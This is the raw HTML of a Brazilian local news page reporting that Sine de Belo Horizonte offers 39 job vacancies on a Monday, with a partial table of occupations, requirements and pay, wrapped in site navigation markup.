<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg>						<input type="text" @keydown.enter="saveCurrentTerm(); viewArchive();" :value="search" @input="search = $event.target.value" placeholder="Pesquisar" class="autofocus" maxlength="100"></div></div><div class="ts-term-dropdown ts-md-group ts-multilevel-dropdown" :class="{'vx-pending': loading}">
<template v-if="results.query.trim().length < config.keywords.minlength"><div v-if="!recent.length" class="ts-empty-user-tab">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><p>Nenhuma pesquisa recente.</p></div><ul v-else class="simplify-ul ts-term-dropdown-list quick-search-list">
<template v-for="item in recent"><li>
<a rel="nofollow" :href="item.link" @click="clickedRecent(item)" class="flexify"><div v-if="item.logo" class="ts-term-image">
<span v-html="item.logo"></span></div><div v-else-if="item.icon" class="ts-term-icon">
<span v-html="item.icon"></span></div><div v-else class="ts-term-icon">
<span><svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M8.25 14.5C8.25 14.0858 8.58579 13.75 9 13.75H15C15.4142 13.75 15.75 14.0858 15.75 14.5C15.75 14.9142 15.4142 15.25 15 15.25H9C8.58579 15.25 8.25 14.9142 8.25 14.5Z"/><path d="M8.25 17.5C8.25 17.0858 8.58579 16.75 9 16.75H12C12.4142 16.75 12.75 17.0858 12.75 17.5C12.75 17.9142 12.4142 18.25 12 18.25H9C8.58579 18.25 8.25 17.9142 8.25 17.5Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 19.75C19.5 20.9926 18.4926 22 17.25 22H6.75C5.50736 22 4.5 20.9926 4.5 19.75V9.62105C4.5 9.02455 4.73686 8.45247 5.15851 8.03055L10.5262 2.65951C10.9482 2.23725 11.5207 2 12.1177 2H17.25C18.4926 2 19.5 3.00736 19.5 4.25V19.75ZM17.25 20.5C17.6642 20.5 18 20.1642 18 19.75V4.25C18 3.83579 17.6642 3.5 17.25 3.5H12.248L12.2509 7.4984C12.2518 8.74166 11.2442 9.75 10.0009 9.75H6V19.75C6 20.1642 6.33579 20.5 6.75 20.5H17.25ZM7.05986 8.25L10.7488 4.55876L10.7509 7.49947C10.7512 7.91389 10.4153 8.25 10.0009 8.25H7.05986Z"/></svg></span></div>
<span>{{ item.title }}</span>
</a></li></template><li>
<a href="#" class="flexify" @click.prevent="clearRecents"><div class="ts-term-icon">
<span>
<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M8.78362 8.78412C8.49073 9.07702 8.49073 9.55189 8.78362 9.84478L10.9388 12L8.78362 14.1552C8.49073 14.4481 8.49073 14.923 8.78362 15.2159C9.07652 15.5088 9.55139 15.5088 9.84428 15.2159L11.9995 13.0607L14.1546 15.2158C14.4475 15.5087 14.9224 15.5087 15.2153 15.2158C15.5082 14.9229 15.5082 14.448 15.2153 14.1551L13.0602 12L15.2153 9.84485C15.5082 9.55196 15.5082 9.07708 15.2153 8.78419C14.9224 8.4913 14.4475 8.4913 14.1546 8.78419L11.9995 10.9393L9.84428 8.78412C9.55139 8.49123 9.07652 8.49123 8.78362 8.78412Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2ZM3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C7.30558 20.5 3.5 16.6944 3.5 12Z"/></svg>											</span></div>
<span>Limpar pesquisa</span>
</a></li></ul>
</template><div v-else-if="!results.items.length" class="ts-empty-user-tab">
<svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg><p v-if="loading">Pesquisando</p><p v-else>Nenhum resultado</p></div><ul v-else class="simplify-ul ts-term-dropdown-list quick-search-list">
<template v-for="item in results.items"><li>
<a rel="nofollow" :href="item.link" @click="saveSearchItem(item)" class="flexify"><div v-if="item.logo" class="ts-term-image">
<span v-html="item.logo"></span></div><div v-else-if="item.icon" class="ts-term-icon">
<span v-html="item.icon"></span></div><div v-else class="ts-term-icon">
<span><svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M8.25 14.5C8.25 14.0858 8.58579 13.75 9 13.75H15C15.4142 13.75 15.75 14.0858 15.75 14.5C15.75 14.9142 15.4142 15.25 15 15.25H9C8.58579 15.25 8.25 14.9142 8.25 14.5Z"/><path d="M8.25 17.5C8.25 17.0858 8.58579 16.75 9 16.75H12C12.4142 16.75 12.75 17.0858 12.75 17.5C12.75 17.9142 12.4142 18.25 12 18.25H9C8.58579 18.25 8.25 17.9142 8.25 17.5Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 19.75C19.5 20.9926 18.4926 22 17.25 22H6.75C5.50736 22 4.5 20.9926 4.5 19.75V9.62105C4.5 9.02455 4.73686 8.45247 5.15851 8.03055L10.5262 2.65951C10.9482 2.23725 11.5207 2 12.1177 2H17.25C18.4926 2 19.5 3.00736 19.5 4.25V19.75ZM17.25 20.5C17.6642 20.5 18 20.1642 18 19.75V4.25C18 3.83579 17.6642 3.5 17.25 3.5H12.248L12.2509 7.4984C12.2518 8.74166 11.2442 9.75 10.0009 9.75H6V19.75C6 20.1642 6.33579 20.5 6.75 20.5H17.25ZM7.05986 8.25L10.7488 4.55876L10.7509 7.49947C10.7512 7.91389 10.4153 8.25 10.0009 8.25H7.05986Z"/></svg></span></div></div>
<span>{{ item.title }}</span>
</a></li>
</template><li v-if="config.single_mode.submit_to" class="view-all">
<a href="#" @click.prevent="saveCurrentTerm(); viewArchive();" class="flexify"><div class="ts-term-icon">
<span><svg width="80" height="80" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.25 2.75C6.14154 2.75 2 6.89029 2 11.998C2 17.1056 6.14154 21.2459 11.25 21.2459C13.5335 21.2459 15.6238 20.4187 17.2373 19.0475L20.7182 22.5287C21.011 22.8216 21.4859 22.8217 21.7788 22.5288C22.0717 22.2359 22.0718 21.761 21.7789 21.4681L18.2983 17.9872C19.6714 16.3736 20.5 14.2826 20.5 11.998C20.5 6.89029 16.3585 2.75 11.25 2.75ZM3.5 11.998C3.5 7.71905 6.96962 4.25 11.25 4.25C15.5304 4.25 19 7.71905 19 11.998C19 16.2769 15.5304 19.7459 11.25 19.7459C6.96962 19.7459 3.5 16.2769 3.5 11.998Z"/></svg></span></div>
<span>Pesquisar&nbsp;<strong>{{ search }}</strong></span>
</a></li></ul></div></form>
</template>
<template #controller>
<span></span>
</template></form-group></div></div></div><div class="elementor-element elementor-element-7f0cc2a e-con-full e-flex e-con e-child" data-id="7f0cc2a" data-element_type="container"><div class="elementor-element elementor-element-b5a7b1e elementor-view-default elementor-widget elementor-widget-icon" data-id="b5a7b1e" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg></div></div></div><div class="elementor-element elementor-element-11df819 elementor-widget__width-inherit elementor-widget-tablet__width-initial elementor-widget elementor-widget-ts-user-bar" data-id="11df819" data-element_type="widget" data-widget_type="ts-user-bar.default"><div class="ts-user-area"><ul class="flexify simplify-ul user-area-menu"><li class="elementor-repeater-item-262a5a7">
<a href="https://sousabara.com.br"><div class="ts-comp-icon flexify">
<svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2.88513 7.83021C2.33189 8.20943 2 8.84503 2 9.52532V19.9582C2 21.0859 2.89543 22 4 22H8V17.9165C8 15.6612 9.79086 13.833 12 13.833C14.2091 13.833 16 15.6612 16 17.9165V22H20C21.1046 22 22 21.0859 22 19.9582V9.52532C22 8.84503 21.6681 8.20943 21.1149 7.83021L13.1149 2.34665C12.4406 1.88445 11.5594 1.88445 10.8851 2.34665L2.88513 7.83021Z"></path></svg></div>
<span class="ts_comp_label"></span>
</a></li><li class="ts-popup-component elementor-repeater-item-6b28b2c">
<a ref="target" @click.prevent @mousedown="active = true" href="#" role="button" aria-label="Menu"><div class="ts-comp-icon flexify">
<svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2 8C2 7.44772 2.44772 7 3 7H21C21.5523 7 22 7.44772 22 8C22 8.55228 21.5523 9 21 9H3C2.44772 9 2 8.55228 2 8Z"></path><path d="M2 16C2 15.4477 2.44772 15 3 15H21C21.5523 15 22 15.4477 22 16C22 16.5523 21.5523 17 21 17H3C2.44772 17 2 16.5523 2 16Z"></path></svg></div>
<span class="ts_comp_label" >Menu</span>
</a><popup v-cloak><div class="ts-popup-head flexify ts-sticky-top"><div class="ts-popup-name flexify">
<svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2 8C2 7.44772 2.44772 7 3 7H21C21.5523 7 22 7.44772 22 8C22 8.55228 21.5523 9 21 9H3C2.44772 9 2 8.55228 2 8Z"></path><path d="M2 16C2 15.4477 2.44772 15 3 15H21C21.5523 15 22 15.4477 22 16C22 16.5523 21.5523 17 21 17H3C2.44772 17 2 16.5523 2 16Z"></path></svg>										<span>Menu</span></div><ul class="flexify simplify-ul"><li class="flexify ts-popup-close">
<a role="button" @click.prevent="$root.active = false" href="#" class="ts-icon-btn">
<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M6.21967 7.28033C5.92678 6.98744 5.92678 6.51256 6.21967 6.21967C6.51256 5.92678 6.98744 5.92678 7.28033 6.21967L11.999 10.9384L16.7176 6.2198C17.0105 5.92691 17.4854 5.92691 17.7782 6.2198C18.0711 6.51269 18.0711 6.98757 17.7782 7.28046L13.0597 11.999L17.7782 16.7176C18.0711 17.0105 18.0711 17.4854 17.7782 17.7782C17.4854 18.0711 17.0105 18.0711 16.7176 17.7782L11.999 13.0597L7.28033 17.7784C6.98744 18.0713 6.51256 18.0713 6.21967 17.7784C5.92678 17.4855 5.92678 17.0106 6.21967 16.7177L10.9384 11.999L6.21967 7.28033Z"/></svg>
</a></li></ul></div><div class="ts-term-dropdown ts-md-group ts-multilevel-dropdown">
<transition-group :name="'slide-from-'+slide_from"><ul class="simplify-ul ts-term-dropdown-list sub-menu" key="main" v-show="screen === 'main'"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53928"><a  title="Início" href="https://sousabara.com.br/" class="flexify"><div class="ts-term-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#1C2033" width="52" height="52" viewBox="0 0 24 24"><path d="M2.88513 7.83021C2.33189 8.20943 2 8.84503 2 9.52532V19.9582C2 21.0859 2.89543 22 4 22H8V17.9165C8 15.6612 9.79086 13.833 12 13.833C14.2091 13.833 16 15.6612 16 17.9165V22H20C21.1046 22 22 21.0859 22 19.9582V9.52532C22 8.84503 21.6681 8.20943 21.1149 7.83021L13.1149 2.34665C12.4406 1.88445 11.5594 1.88445 10.8851 2.34665L2.88513 7.83021Z"></path></svg></div><span>Sou Sabará</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53966"><a  href="https://sousabara.com.br/categoria/noticias/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg></div><span>Notícias</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54012"><a  @click.prevent="slide_from='right'; screen='_submenu-2';"  title="Empregos" href="https://sousabara.com.br/empregos/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg></div><span>Empregos</span><div class="ts-right-icon"></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53967"><a  href="https://sousabara.com.br/horarios-de-onibus-de-sabara/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-bus" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M488 128h-8V80c0-44.8-99.2-80-224-80S32 35.2 32 80v48h-8c-13.25 0-24 10.74-24 24v80c0 13.25 10.75 24 24 24h8v160c0 17.67 14.33 32 32 32v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h192v32c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32v-32h6.4c16 0 25.6-12.8 25.6-25.6V256h8c13.25 0 24-10.75 24-24v-80c0-13.26-10.75-24-24-24zM112 400c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32zm16-112c-17.67 0-32-14.33-32-32V128c0-17.67 14.33-32 32-32h256c17.67 0 32 14.33 32 32v128c0 17.67-14.33 32-32 32H128zm272 112c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"></path></svg></div><span>Ônibus</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56631"><a  title="Grupos" href="https://sousabara.com.br/grupo-whatsapp-do-sou-sabara/" class="flexify"><div class="ts-term-icon"><i aria-hidden="true" class="lab la-whatsapp"></i></div><span>Grupos</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53968"><a  href="https://sousabara.com.br/contato/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg></div><span>Contato</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56905"><a  title="Anuncie no Sou Sabará" href="https://sousabara.com.br/anunciar/anuncie-nas-redes-sociais/" class="flexify"><div class="ts-term-icon"><i aria-hidden="true" class="las la-eye"></i></div><span>Anunciar</span></a></li></ul><ul  class="simplify-ul ts-term-dropdown-list sub-menu" key="_submenu-2" v-show="screen === '_submenu-2'"><li class="ts-term-centered">
<a href="#" class="flexify" @click.prevent="slide_from='left'; screen='main';"><div class="ts-left-icon"></div>
<span>Voltar</span>
</a></li><li class="ts-parent-menu">
<a href="https://sousabara.com.br/empregos/" class="flexify"><div class="ts-term-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg></div>
<span>Empregos</span>
</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55841"><a  title="Ver vagas abertas" href="https://sousabara.com.br/empregos/" class="flexify"><span>Ver vagas abertas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56836"><a  href="https://wa.me/553191968795?text=Informa%C3%A7%C3%B5es" class="flexify"><span>Publicar vaga</span></a></li></ul>									</transition-group></div>
</popup></li></ul></div></div></div></div></div></div><div data-elementor-type="page" data-elementor-id="53947" class="elementor elementor-53947"><div class="elementor-element elementor-element-2726666 e-flex e-con-boxed e-con e-parent" data-id="2726666" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-11a4676 e-con-full e-flex e-con e-child" data-id="11a4676" data-element_type="container"></div><div class="elementor-element elementor-element-c104374 e-flex e-con-boxed e-con e-child" data-id="c104374" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-86072a6 elementor-widget elementor-widget-heading" data-id="86072a6" data-element_type="widget" data-widget_type="heading.default"><h1 class="elementor-heading-title elementor-size-default">Sine de BH oferece mais de 39 vagas nesta segunda</h1></div><div class="elementor-element elementor-element-66017e4 elementor-widget elementor-widget-ts-advanced-list" data-id="66017e4" data-element_type="widget" data-widget_type="ts-advanced-list.default"><ul class="flexify simplify-ul ts-advanced-list"><li class="elementor-repeater-item-b37ef00 flexify ts-action"
><div class="ts-action-con"><div class="ts-action-icon"></div>Publicado 9 anos atrás</div></li></ul></div><div class="elementor-element elementor-element-dbcb7ec elementor-widget elementor-widget-ts-advanced-list" data-id="dbcb7ec" data-element_type="widget" data-widget_type="ts-advanced-list.default"><ul class="flexify simplify-ul ts-advanced-list"><li class="elementor-repeater-item-676e7e0 flexify ts-action"
data-tooltip="Compartilhe"
><div class="ts-action-wrap ts-share-post" data-config="{&quot;title&quot;:&quot;Sine de BH oferece mais de 39 vagas nesta segunda&quot;,&quot;link&quot;:&quot;https:\/\/sousabara.com.br\/noticias\/sine-de-bh-oferece-mais-de-39-vagas-nesta-segunda\/&quot;}">
<a href="#" ref="target" class="ts-action-con" role="button" @click.prevent @mousedown="open"><div class="ts-action-icon"><i aria-hidden="true" class="las la-share"></i></div>
Compartilhe esse conteúdo	</a>
<teleport to="body" class="hidden">
<transition name="form-popup">
<popup :show-save="false" :show-clear="false" v-if="active" ref="popup" @blur="active = false" :target="$refs.target"><div class="ts-popup-head ts-sticky-top flexify hide-d"><div class="ts-popup-name flexify">
<i aria-hidden="true" class="las la-share"></i>						<span>Compartilhar</span></div><ul class="flexify simplify-ul"><li class="flexify ts-popup-close">
<a role="button" @click.prevent="$root.active = false" href="#" class="ts-icon-btn">
<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M6.21967 7.28033C5.92678 6.98744 5.92678 6.51256 6.21967 6.21967C6.51256 5.92678 6.98744 5.92678 7.28033 6.21967L11.999 10.9384L16.7176 6.2198C17.0105 5.92691 17.4854 5.92691 17.7782 6.2198C18.0711 6.51269 18.0711 6.98757 17.7782 7.28046L13.0597 11.999L17.7782 16.7176C18.0711 17.0105 18.0711 17.4854 17.7782 17.7782C17.4854 18.0711 17.0105 18.0711 16.7176 17.7782L11.999 13.0597L7.28033 17.7784C6.98744 18.0713 6.51256 18.0713 6.21967 17.7784C5.92678 17.4855 5.92678 17.0106 6.21967 16.7177L10.9384 11.999L6.21967 7.28033Z"/></svg>							</a></li></ul></div><div v-if="loading" class="ts-empty-user-tab"><div class="ts-loader"></div></div><div v-else class="ts-term-dropdown ts-md-group"><ul class="simplify-ul ts-term-dropdown-list min-scroll ts-social-share">
<template v-for="item in list">
<template v-if="item.type === 'ui-heading'"><li class="ts-parent-item vx-noevent">
<a href="#" class="flexify">
<span>{{ item.label }}</span>
</a></li>
</template>
<template v-else><li :class="'ts-share-'+item.type" v-if="shouldShow(item)">
<a :href="item.link" target="_blank" class="flexify" rel="nofollow" @click.prevent="share(item)"><div class="ts-term-icon">
<span v-html="item.icon"></span></div>
<span>{{ item.label }}</span>
</a></li>
</template>
</template></ul></div>
</popup>
</transition>
</teleport></div></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-639a822 e-flex e-con-boxed e-con e-parent" data-id="639a822" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7406ddc elementor-widget elementor-widget-text-editor" data-id="7406ddc" data-element_type="widget" data-widget_type="text-editor.default"><p>O Sistema Nacional de <a href="https://sousabara.com.br/empregos/" data-internallinksmanager029f6b8e52c="8" title="emprego">Empregos</a> (<a href="https://sousabara.com.br/post-tag/sine/" data-internallinksmanager029f6b8e52c="43" title="Sine">Sine</a>) de <a href="https://sousabara.com.br/post-tag/belo-horizonte/" data-internallinksmanager029f6b8e52c="28" title="Belo Horizonte">Belo Horizonte</a> oferece 39 vagas de emprego nesta segunda-feira (19), com salários que variam entre R$ 937 e R$ 2.217.</p><p>&nbsp;</p><table border="1" width="944" cellspacing="0" cellpadding="5"><tbody><tr><td bgcolor="#ffffff" width="285" height="36"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>OCUPAÇÃO</b></span></span></p></td><td bgcolor="#ffffff" width="73"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>Nº DE VAGAS</b></span></span></p></td><td bgcolor="#ffffff" width="88"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>EXPERIÊNCIA</b></span></span></p></td><td bgcolor="#ffffff" width="230"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>ESCOLARIDADE</b></span></span></p></td><td bgcolor="#ffffff" width="216"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><b>REMUNERAÇÃO</b></span></span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Alinhador de pneus</span></p></td><td width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">2</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino médio incompleto</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 2.100,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Auxiliar de cozinha **</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;">Ensino fundamental incompleto</span></span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 5,30/hora + ad. noturno</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Auxiliar de pintor de automóveis</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Não exigida</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.300,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Auxiliar financeiro</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino médio completo</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 937,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Calceteiro *</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino fundamental incompleto</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 2.217,60</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="22"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Controlador de entrada e saída * (Estágio)</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Cursando superior em logístia ou afins</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 800,00</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Empregado doméstico nos serviços gerais</span></p></td><td valign="BOTTOM" width="73"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">1</span></p></td><td width="88"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">6 meses</span></p></td><td width="230"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">Ensino fundamental incompleto</span></p></td><td width="216"><p class="western" align="CENTER"><span style="font-family: Arial, sans-serif;">R$ 1.405,50</span></p></td></tr><tr><td valign="BOTTOM" width="285" height="7"><p class="western" 